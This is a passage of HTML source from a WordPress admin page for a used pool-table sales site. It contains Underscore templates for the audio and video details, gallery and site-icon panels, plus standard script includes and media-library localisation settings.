						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"bf60db93f1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"f7cd981536","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"50f8396752","setAttachmentThumbnail":"d1b7f97fa5"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
